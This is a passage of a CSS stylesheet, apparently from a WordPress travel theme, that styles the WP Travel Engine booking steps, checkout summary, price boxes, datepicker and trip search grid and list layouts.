 font-weight: 500;
}
.wpte-bf-checkout .wpte-bf-summary-wrap table tbody tr td:first-child span{
 position: relative;
 background: #FFF;
 padding-right: 20px;
}
.wpte-bf-checkout .wpte-bf-summary-wrap table tbody tr td b{
    background: #FFF;
    display: inline-block;
    position: relative;
    padding-left: 20px;
    font-size: 16px;
}
.wpte-bf-checkout .wpte-bf-summary-wrap table tbody tr td:first-child span:after{
 position: absolute;
 content: "";
 width: 500px;
 height: 1px;
 border: 1px dashed rgba(0,0,0,0.1);
 top: 10px;
 left: 100%;
}

.wpte-bf-booking-steps .wpte-bf-step-wrap{
    background: transparent;
    border-bottom: solid 1px rgba(50,182,122, 0.2);
    padding: 25px 15px 15px;
}
.wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step{
    text-transform: capitalize;
}
.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap{
    padding-bottom: 30px;
    text-align: left;
    -webkit-justify-content: flex-start;
    justify-content: flex-start;
}
.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.completed::before{
    background-color: rgba(50,182,122, 0.1);
    background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2332b67a" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>');
}
.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::after{
    background-color: rgba(50,182,122, 0.1);
}
.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.active::after{
    background-color: rgba(50,182,122, 1);
}
.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.active::before{
    background-color: rgba(50,182,122, 1);
}
.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::before{
    color: rgba(50,182,122, 1);
    border-color: rgba(50,182,122, 0.1);
}
.wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap input[type="radio"]:checked + label::before,
.wpte-bf-checkbox .wpte-bf-checkbox-wrap input[type="checkbox"]:checked + label::before{
    background-color: rgba(50,182,122, 1);
    border-color: rgba(50,182,122, 1);
}
.wpte-bf-step-content-wrap .wpte-bf-btn-wrap input.wpte-bf-btn,
.wpte-bf-submit input[type="submit"]{
    background:  rgba(50,182,122, 1);
    border: 1px solid  rgba(50,182,122, 1);
    font-size: 13px;
    font-weight: 600;
    padding: 11px 0;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.wpte-bf-step-content-wrap .wpte-bf-btn-wrap input.wpte-bf-btn:hover,
.wpte-bf-submit input[type="submit"]:hover,
.wpte-bf-step-content-wrap .wpte-bf-btn-wrap input.wpte-bf-btn:focus,
.wpte-bf-submit input[type="submit"]:focus{
    color: rgba(50,182,122, 1);
    background: none;
}
.wpte-bf-step-content-wrap .wpte-bf-toggle-wrap table caption{
    font-size: 16px;
    color: #232323;
    font-weight: 500;
}
.wpte-bf-checkout .wpte-bf-summary-wrap table.wpte-bf-extra-info-table{
    margin-top: 10px;
}
.wpte-bf-checkbox .wpte-bf-checkbox-wrap a{
    color: rgba(50,182,122, 1);
}
.wpte-bf-toggle-wrap .wpte-bf-toggle-title{
    color: #FFF;
    text-transform: capitalize;
    background: rgba(50,182,122, 0.8);
}
.wpte-bf-toggle-wrap .wpte-bf-toggle-title:hover{
    background: rgba(50,182,122, 1);
}
.wpte-bf-booking-steps{
    margin-top: 0;
}
.wpte-bf-help-block{
    background: #FFF;
    font-size: 13px;
    border-top: 1px solid rgba(50,182,122, 0.2);
    font-weight: 500;
    color: #232323;
}
.wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.active{
    color: rgba(50,182,122, 1);
    font-size: 14px;
}
.wpte-bf-help-block a{
    color: rgba(50,182,122, 1);
}
.wpte-bf-price-wrap{
    padding: 0;
    text-align: center;
    /*background: rgba(50,182,122, 0.08);*/
    border-color: rgba(50,182,122, 0.05);
    -webkit-box-shadow: none;
    box-shadow: none;
    /*-webkit-box-shadow: 0px 0px 32px rgba(0,0,0,0.08);
    box-shadow: 0px 0px 32px rgba(0,0,0,0.08);*/
}
.wpte-bf-price-wrap .wpte-bf-price{
    -ms-word-break: break-word;
    word-break: break-word;
    text-align: center;
    -webkit-justify-content: center;
    justify-content: center;
    margin-bottom: 0;
    padding-bottom: 12px;
    padding-left: 10px;
}
.wpte-bf-price-wrap .wpte-bf-ptitle{
    margin-top: 13px;
    font-size: 14px;
    font-weight: 600;
    color: rgba(35,35,35,0.8);
    display: block;
    text-align: center;
}
.wpte-bf-price-wrap .wpte-bf-price:last-child{
    padding-bottom: 15px;
    padding-top: 20px;
    background: rgba(50,182,122, 0.08);
}
.wpte-bf-price-wrap .wpte-bf-price del{
    color: rgba(50,182,122, 0.8);
    font-size: 16px;
    font-weight: 500;
}
.wpte-bf-price-wrap .wpte-bf-price ins{
    padding-right: 10px;
    font-weight: 700;
    font-size: 20px;
    color: #111;
}
.wpte-bf-price-wrap .wpte-bf-price ins b{
    padding-left: 2px;
    font-weight: 700;
}
.wpte-bf-step-content .wpte-bf-block-title{
    font-size: 18px;
}
.wpte-bf-price-wrap .wpte-bf-price .wpte-bf-pqty{
    padding-left: 0;
    padding-right: 10px;
    color: #232323;
}
.wpte-bf-datepicker .ui-datepicker-inline .ui-widget-header a[class*="ui-datepicker-"]{
    bottom: 7px;
}
.wpte-bf-step-content .ui-datepicker table{
    font-size: 14px !important;
}
.wpte-bf-datepicker .ui-datepicker th{
    font-size: 13px;
    font-weight: 400;
}
.wpte-bf-step-content-wrap .wpte-bf-toggle-content table tr td .wpte-bf-info{
    color: rgba(0,0,0,0.9);
}
.wpte-bf-step-content-wrap .wpte-bf-toggle-content table tr td{
    -ms-word-break: break-word;
    word-break: break-word;
}
.wpte-bf-step-content-wrap .wpte-bf-toggle-content table tr td:last-child{
    font-size: 16px;
    color: #232323;
    font-weight: 500;
}
.wpte-bf-toggle-wrap .wpte-bf-toggle-title{
    background: rgba(50,182,122, 0.8);
}
.wte-bf-price-detail .wpte-bf-toggle-wrap .wpte-bf-toggle-title{
    background: rgba(50,182,122, 0.1);
    color: rgba(50,182,122, 1);
}
.wpte-bf-toggle-wrap .wpte-bf-toggle-title:focus{
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.wpte-bf-step-content .wpte-bf-number-field button:hover{
    color: rgba(50,182,122, 1);
}
.wpte-bf-step-content-wrap .wpte-bf-btn-wrap input.wpte-bf-btn:focus,
.wpte-bf-submit input[type="submit"]:focus,
.wpte-bf-step-content .wpte-bf-number-field button:focus{
    outline: none;
}
.wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step-arrow{
    color: rgba(51,51,51,0.25);
}
.wpte-bf-datepicker .ui-datepicker-inline .ui-widget-header{
    background: rgba(50,182,122, 0.07);
    padding: 13px 0;
    border-bottom: none;
}
.wpte-bf-datepicker .ui-datepicker-inline .ui-datepicker-title{
    font-weight: 500;
}
.wpte-bf-step-content .wpte-bf-number-field + span{
    font-size: 14px;
}
.wpte-bf-step-content .wpte-bf-price ins{
    color: rgba(50,182,122, 1);
    font-size: 18px;
}
.wpte-bf-step-content .wpte-bf-price ins b{
    font-size: 18px;
    font-weight: 600;
}
.wpte-bf-step-content .wpte-bf-price .wpte-bf-pqty{
    font-size: 14px;
    display: inline-block;
    line-height: 1;
}
.wpte-bf-step-content-wrap .wpte-bf-total-price .wpte-bf-currency,
.wpte-bf-step-content-wrap .wpte-bf-total-price .wpte-bf-price-amt{
    color: rgba(50,182,122, 1);
    font-weight: 500;
    font-size: 26px;
}
.wpte-bf-step-content-wrap .wpte-bf-total-price .wpte-bf-currency{
    font-weight: 300;
}
.wpte-bf-checkout .wpte-bf-step-content-wrap .wpte-bf-total-price .wpte-bf-currency,
.wpte-bf-checkout .wpte-bf-step-content-wrap .wpte-bf-total-price .wpte-bf-price-amt{
    color: #232323;
    font-weight: 500;
}
.wpte-bf-step-content-wrap .wpte-bf-total-price .wpte-bf-total-txt{
    font-size: 20px;
    font-weight: 500;
    color: rgba(35,35,35,1);
}
.wpte-bf-checkout .wpte-bf-step-content-wrap .wpte-bf-total-price .wpte-bf-total-txt{
    font-size: 16px;
    padding-right: 0;
}
.wpte-bf-step-content .wpte-bf-number-field{
    border: 1px solid rgba(50,182,122, 0.4);
    width: 100px;
    height: 40px;
}
.wpte-bf-step-content .wpte-bf-number-field button{
    color: rgba(50,182,122, 1);
    background: rgba(50,182,122, 0.03);
    border: solid 1px rgba(50,182,122, 0.05);
}
.wpte-bf-step-content-wrap .wpte-bf-toggle-content .wpte-bf-total{
    font-size: 14px;
    text-transform: uppercase;
}
.wpte-bf-step-content-wrap .wpte-bf-toggle-content .wpte-bf-total b{
    color: rgba(50,182,122, 1);
    font-size: 18px;
}
.wpte-bf-checkout .wpte-bf-summary-total{
    padding: 5% 0;
    margin-top: 10px;
    background: none;
    border-top: 1px solid rgba(50,182,122, 1);
}
.wpte-bf-checkout .wpte-bf-summary-wrap .wpte-bf-title,
.wpte-bf-checkout .wpte-bf-summary-wrap .wpte-bf-trip-name-wrap{
    text-align: left;
}
.wpte-bf-checkout .wpte-bf-summary-wrap .wpte-bf-title{
    font-size: 30px;
    margin-bottom: 30px;
}
/*.wpte-bf-step-content-wrap .wpte-bf-total-price .wpte-bf-currency,
.wpte-bf-step-content-wrap .wpte-bf-total-price .wpte-bf-price-amt{
color: #232323;
}*/

.wpte-bf-checkout .wpte-bf-step-content-wrap .wpte-bf-total-price{
    text-align: right;
}
.wpte-bf-outer input[type="text"], .wpte-bf-outer input[type="email"], .wpte-bf-outer input[type="url"], .wpte-bf-outer input[type="password"], .wpte-bf-outer input[type="search"], .wpte-bf-outer input[type="number"], .wpte-bf-outer input[type="tel"], .wpte-bf-outer input[type="range"], .wpte-bf-outer input[type="date"], .wpte-bf-outer input[type="month"], .wpte-bf-outer input[type="week"], .wpte-bf-outer input[type="time"], .wpte-bf-outer input[type="datetime"], .wpte-bf-outer input[type="datetime-local"], .wpte-bf-outer input[type="color"], .wpte-bf-outer textarea, .wpte-bf-outer select{
    background: none;
}
.wpte-bf-outer {
    box-shadow: 0 0 12px rgba(0,0,0,0.07);
}
.wpte-bf-outer.wpte-bf-checkout{
    -webkit-box-shadow: none;
    box-shadow: none;
}
.wpte-bf-booking-steps{
    -webkit-box-shadow: none;
    box-shadow: none;
}
.wpte-bf-datepicker .ui-datepicker td a.ui-state-default{
    background: rgba(50,182,122, 1);
    color: #FFF;
}
.wpte-bf-toggle-wrap .wpte-bf-toggle-content{
    padding: 0 20px;
}
.wpte-bf-checkout .wpte-bf-book-summary{
    padding: 45px 60px;
    -webkit-box-shadow: 0px 0px 42px rgba(0,0,0,0.05);
    box-shadow: 0px 0px 42px rgba(0,0,0,0.05);
}
body.rightsidebar .wpte-bf-checkout .wpte-bf-book-summary{
    padding: 20px 20px 10px;
}
body.rightsidebar .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step:first-child{
    margin-left: 0;
}
.wpte-bf-checkout .wpte-bf-checkout-form,
body.rightsidebar .wpte-bf-checkout .wpte-bf-checkout-form{
    width: 60%;
}
.wpte-bf-checkout .wpte-bf-book-summary,
body.rightsidebar .wpte-bf-checkout .wpte-bf-book-summary{
    width: 40%;
}
.wpte-bf-checkout .wpte-bf-title{
    color: #232323;
    font-size: 20px;
}
.trip-search-result #primary{
    width: 100%;
    float: none;
    padding: 0 15px;
}

/*===================================
 Advance Search Result items
 ==================================*/
/*.trip-search-result .wp-travel-engine-archive-outer-wrap .advanced-search-wrapper{
    width: 330px;
}
.trip-search-result .wp-travel-engine-archive-outer-wrap .advanced-search-wrapper + .wp-travel-engine-archive-repeater-wrap{
    width: -webkit-calc(100% - 330px);
    width: -moz-calc(100% - 330px);
    width: calc(100% - 330px);
}
.trip-search-result .advanced-search-wrapper .advanced-search-field.search-trip-type h3:after,
.trip-search-result .advanced-search-wrapper .advanced-search-field.trip-dates h3:after{
    right: 3px;
}
.trip-search-result #primary .advanced-search-wrapper .sidebar{
    background: #fafafa;
    border-radius: 5px;
    padding: 20px;
}
.trip-search-result #primary .wp-travel-engine-archive-wrap .title {
    font-size: 18px;
    font-weight: 500;
    padding: 0 20px;
    margin: 0 0 7px;
}
.trip-search-result #primary .wp-travel-engine-archive-wrap .title a{
    color: #111;
    transition: all ease 0.3s;
}
.trip-search-result #primary .wp-travel-engine-archive-wrap .title a:hover{
    color: var(--primary-color);
    text-decoration: none;
}
.trip-search-result #primary .category-grid {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
}

.trip-search-result #primary .category-grid .col {
    width: 33.3333%;
    padding: 0 15px;
    margin: 0 0 30px;
}

.trip-search-result #primary .category-grid .col .holder {
    border: 1px solid #dcdcdc;
    background: #fff;
    border-radius: 5px;
    transition: linear 0.2s;
}

.trip-search-result #primary .category-grid .col:hover .holder {
    box-shadow: 0 20px 38px rgba(0, 0, 0, 0.15);
}

.trip-search-result #primary .category-grid .img-holder {
    position: relative;
}

.trip-search-result #primary .category-grid .img-holder img {
    vertical-align: top;
    border-radius: 5px 5px 0 0;
    width: 100%;
}

.trip-search-result #primary .category-grid .img-holder .price-holder {
    background: var(--primary-color);
    border-top-left-radius: 5px;
    color: #fff;
    font-size: 20px;
    font-weight: 500;
    padding: 0;
    left: -5px;
    position: absolute;
    bottom: -20px;
}

.trip-search-result #primary .category-grid .img-holder .price-holder:after {
    background: #144e33;
    border-bottom-left-radius: 4px;
    bottom: -6px;
    content: "";
    height: 6px;
    left: 0;
    position: absolute;
    width: 5px;
}

.trip-search-result #primary .category-grid .img-holder .price-holder span {
    display: block;
    padding: 8px 15px;
    line-height: 1;
    position: relative;
}

.trip-search-result #primary .category-grid .img-holder .price-holder span:before {
    width: 0;
    height: 0;
    border-top: 20px solid var(--primary-color);
    border-right: 20px solid transparent;
    position: absolute;
    top: 0;
    right: -20px;
    content: '';
}

.trip-search-result #primary .category-grid .img-holder .price-holder span:after {
    width: 0;
    height: 0;
    border-bottom: 20px solid var(--primary-color);
    border-right: 20px solid transparent;
    position: absolute;
    bottom: 0;
    right: -20px;
    content: '';
}

.trip-search-result #primary .category-grid .text-holder {
    background: #fff;
    padding: 20px 0 14px;
    border-radius: 0 0 5px 5px;
}

.trip-search-result #primary .category-grid .text-holder .entry-title {
    font-size: 18px;
    font-weight: 500;
    font-family: "Montserrat", sans-serif;
    padding: 0 20px;
    margin: 0 0 7px;
}

.trip-search-result #primary .category-grid .text-holder .entry-title a {
    color: #111;
    transition: linear 0.2s;
}

.trip-search-result #primary .category-grid .text-holder .entry-title a:hover,
.trip-search-result #primary .category-grid .text-holder .entry-title a:focus {
    text-decoration: none;
    color: var(--primary-color);
}

.trip-search-result #primary .category-grid .text-holder .meta-info {
    padding: 0 20px;
    font-size: 14px;
}

.trip-search-result #primary .category-grid .text-holder .meta-info span {
    display: block;
    margin: 0 0 7px;
}

.trip-search-result #primary .category-grid .text-holder .meta-info svg {
    font-size: 16px;
    margin-right: 5px;
    color: var(--primary-color);
}

.trip-search-result #primary .category-grid .text-holder .btn-holder {
    padding-top: 15px;
    border-top: 1px solid #e5e5e5;
    text-align: center;
}

.trip-search-result #primary .category-grid .text-holder .wp-travel-engine-cart {
    margin: 0 0 10px;
}

.trip-search-result #primary .category-grid .text-holder .btn-more,
.trip-search-result #primary .category-grid .text-holder .wp-travel-engine-cart {
    font-size: 13px;
    font-weight: 500;
    letter-spacing: 1px;
    display: inline-block;
    border: 2px solid var(--primary-color);
    border-radius: 20px;
    text-transform: uppercase;
    padding: 2px 30px;
    font-family: var(--secondary-font);
    transition: linear 0.2s;
}

.trip-search-result #primary .category-grid .text-holder .btn-more:hover,
.trip-search-result #primary .category-grid .text-holder .btn-more:focus,
.trip-search-result #primary .category-grid .text-holder .wp-travel-engine-cart:hover,
.trip-search-result #primary .category-grid .text-holder .wp-travel-engine-cart:focus {
    text-decoration: none;
    background: var(--primary-color);
    color: #fff;
}

.trip-search-result #primary .sidebar {
    margin-bottom: 50px;
}

.trip-search-result #primary .wte-advanced-search-wrap .load-more-search {
    display: block;
    font-size: 13px;
    line-height: 2em;
    font-weight: 600;
    text-transform: uppercase;
    color: #fff;
    letter-spacing: 1px;
    font-weight: 600;
    font-family: var(--secondary-font);
    background: #ffaf46;
    border: 2px solid #ffaf46;
    padding: 10px 40px;
    border-radius: 5px;
    cursor: pointer;
    transition: ease 0.2s;
    width: 220px;
    margin: 0 auto;
    text-align: center;
}

.trip-search-result #primary .wte-advanced-search-wrap .load-more-search:hover,
.trip-search-result #primary .wte-advanced-search-wrap .load-more-search:focus {
    text-decoration: none;
    color: #ffaf46;
    background: none;
}
.trip-search-result .wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder .group-discount{
    position: absolute;
    font-size: 12px;
    display: inline-block;
    bottom: -14px;
    top: inherit;
    right: 20px;
    background: var(--primary-color);
    color: #fff;
    border-radius: 40px;
    padding: 0 15px;
    font-weight: 500;
    letter-spacing: 0.5px;
    cursor: default;
}
.trip-search-result .wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder .group-discount:before{
    display: none;
}
.trip-search-result .wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder .group-discount .tooltip{
    position: absolute;
    bottom: 100%;
    width: 270px;
    right: 0;
    top: inherit;
    left: inherit;
    font-size: 100%;
    background: rgba(0, 0, 0, 0.85);
    border-radius: 40px;
    padding: 3px 15px;
    text-align: center;
    color: #fff;
    opacity: 0;
    visibility: hidden;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}
.trip-search-result .wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder .group-discount:hover .tooltip,
.trip-search-result .wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder .group-discount:focus .tooltip{
    bottom: calc(100% + 10px);
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
}
.trip-search-result .wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder .group-discount .tooltip:before{
    content: "";
    border-top: 7px solid rgba(0, 0, 0, 0.85);
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    position: absolute;
    bottom: -7px;
    right: 60px;
}
.trip-search-result #primary .wte-category-outer-wrap .load-more-search{
    font-family: var(--secondary-font);
    background: #ffaf46;
    border-color: #ffaf46;
}
.trip-search-result #primary .wte-category-outer-wrap .load-more-search:hover{
    color: #ffaf46;
    background: transparent;
}
.trip-search-result #primary .wte-category-outer-wrap .load-more-search:focus{
    text-decoration: none;
    }*/
    .wp-travel-toolbar .wte-filterby-dropdown .wte-ordering span,
    .wp-travel-toolbar .wte-view-modes span,
    .wp-travel-toolbar .wte-filterby-dropdown .wte-ordering select{
        font-size: 14px;
        font-weight: 500;
    }
/*.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-budget .price-holder span.striked-price{
    color: rgba(50,182,122,0.65);
    display: block;
    margin-bottom: 5px;
}
.category-list .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-viewmre-btn{
    border: 1px solid var(--primary-color);
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-border-radius: 20px;
    border-radius: 20px;
    font-size: 14px;
    padding: 10px 25px;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.category-list .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-viewmre-btn:hover{
    color: #FFF;
    background: var(--primary-color);
    text-decoration: none;
}
.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc span a:hover{
    color: var(--primary-color);
}
.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount .discount-offer span{
    font-size: 16px;
}
.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-trip-text{
    font-weight: 400;
    }*/

.wp-travel-engine-archive-outer-wrap .advanced-search-wrapper + .wp-travel-engine-archive-repeater-wrap{
    padding-left: 66px;
}
.wp-travel-engine-archive-outer-wrap{
    position: relative;
}
.wp-travel-engine-archive-outer-wrap #loader{
    position: absolute;
    z-index: 99;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255,255,255,0.95);
}
.wp-travel-engine-archive-outer-wrap #loader svg{
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
.trip-search-result .foundPosts{
    color: #111;
    font-size: 24px;
    font-weight: 600;
    color: #111;
}
/*Grid Layout*/
.category-main-wrap.category-grid .category-trips-single-inner-wrap{
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.category-main-wrap.category-grid .category-trips-single-inner-wrap:hover{
    -webkit-box-shadow: 0 20px 38px rgba(0, 0, 0, 0.15);
    box-shadow: 0 20px 38px rgba(0, 0, 0, 0.15);
}
.category-main-wrap.category-grid .category-trip-prc-title-wrap{
    padding: 0;
}
.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-budget{
    -webkit-box-shadow: none;
    box-shadow: none;
    padding: 0;
    position: relative;
    margin-left: -5px;
}
.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-budget:after{
    background: #144e33;
    border-bottom-left-radius: 4px;
    bottom: -6px;
    content: "";
    height: 6px;
    left: 0;
    position: absolute;
    width: 5px;
}
.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-budget .price-holder{
    display: block;
    padding: 10px 15px;
    position: relative;
    background: var(--primary-color);
    -webkit-border-radius: 5px 0 0 0;
    border-radius: 5px 0 0 0;
}
.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-budget .price-holder:before{
    width: 0;
    height: 0;
    border-top: 20px solid var(--primary-color);
    border-right: 20px solid transparent;
    position: absolute;
    top: 0;
    right: -20px;
    content: '';
}
.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-budget .price-holder:after{
        width: 0;
        height: 0;
        border-bottom: 20px solid var(--primary-color);
        border-right: 20px solid transparent;
        position: absolute;
        bottom: 0;
        right: -20px;
        content: '';
}
.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-budget .price-holder .striked-price{
    color: #FFF;
    font-size: 20px;
    display: inline-block;
    vertical-align: middle;
    opacity: 1;
    font-weight: 500;
}
.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-budget .price-holder .actual-price{
    font-size: 20px;
    display: inline-block;
    vertical-align: middle;
    color: #FFF;
    padding-left: 3px;
    font-weight: 500;
}
.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-title{
    padding: 0 35px;
    font-size: 22px;
    font-weight: 500;
    margin-top: 25px;
}
.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc span a:hover,
.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-title a:hover{
    color: var(--primary-color);
}
.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-dur,
.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-dur span,
.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc,
.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc span,
.category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-dur,
.category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-dur span,
.category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc,
.category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc span{
    font-size: 14px;
    font-weight: 500;
}
.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-dur,
.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc a{
    color: #666666;
}
.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-dur i svg,
.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc i svg,
.category-list .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-dur i svg,
.category-list .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc i svg{
    fill: var(--primary-color);
}
.category-main-wrap.category-grid .category-trip-review{
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    padding: 0;
}
.category-main-wrap.category-grid .category-trip-review .rating-rev{
    display: inline-block;
    margin-top: -1px;
}
.category-main-wrap.category-grid .category-trip-review .category-trip-reviewcount{
    display: inline-block;
    padding-left: 5px;
}
.category-list .category-trip-reviewcount .aggregate-rating,
.category-main-wrap.category-grid .category-trip-reviewcount .aggregate-rating{
    margin: 0;
}
.category-list .category-trip-reviewcount .stars,
.category-list .category-trip-reviewcount .review-based-on-wrap,
.category-main-wrap.category-grid .category-trip-reviewcount .stars,
.category-main-wrap.category-grid .category-trip-reviewcount .review-based-on-wrap{
    display: none;
}
.category-main-wrap.category-grid  .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc{
    font-size: 16px;
}
.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-aval-time{
    text-align: center;
    padding-top: 30px;
    padding-bottom: 35px;
}
.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap{
    text-align: left;
    margin-bottom: 20px;
}
.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-viewmre-btn{
    display: inline-block;
    margin: 0 auto 0;
    padding: 13px 30px;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 500;
    -webkit-border-radius: 35px;
    border-radius: 35px;
    border: 2px solid var(--primary-color);
    -webkit-box-shadow: none;
    box-shadow: none;
}
.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-viewmre-btn:hover{
    background: var(--primary-color);
    color: #FFFFFF;
    text-decoration: none;
}
.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-viewmre-btn:active,
.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-viewmre-btn:focus{
    text-decoration: none;
}
.category-list .category-trips-single-inner-wrap .category-trip-fig .pop-trip-grpavil-icon,
.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-fig .pop-trip-grpavil-icon{
    background: var(--primary-color);
}
.category-list .category-trips-single-inner-wrap .category-trip-fig .pop-trip-grpavil-txt,
.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .pop-trip-grpavil-txt{
    font-size: 14px;
    color: var(--primary-color);
}

/*List Layout*/
.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title{
    font-weight: 500;
}
.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title a:hover{
    color: var(--primary-color);
}
.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-budget .price-holder span.striked-price{
    color: var(--primary-color);
    opacity: 0.65;
    font-size: 18px;
    margin-bottom: 5px;
}
.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-budget .price-holder span.actual-price{
    font-weight: 600;
}
.category-list .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc{
    margin-top: 12px;
}
.category-list .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-viewmre-btn{
    padding: 10px 20px;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 500;
    -webkit-border-radius: 35px;
    border-radius: 35px;
    border: 2px solid var(--primary-color);
    -webkit-box-shadow: none;
    box-shadow: none;
}
.category-list .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-viewmre-btn:hover{
    color: #FFF;
    background: var(--primary-color);
    text-decoration: none;
}
.wp-travel-engine-archive-repeater-wrap .wte-search-load-more .load-more-search{
    background: #ffaf46;
    border-color: #FFAF46;
}
.wp-travel-engine-archive-repeater-wrap .wte-search-load-more .load-more-search:focus,
.wp-travel-engine-archive-repeater-wrap .wte-search-load-more .load-more-search:active{
    text-decoration: none;
}
.wp-travel-engine-archive-repeater-wrap .wte-search-load-more .load-more-search:hover{
    color: #FFAF46;
    background: transparent;
    text-decoration: none;
}
.category-list .category-trips-single{
    padding: 0 15px;
}
.category-list .category-trips-single:last-of-type{
    margin-bottom: 50px;
}

.category-list .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount,
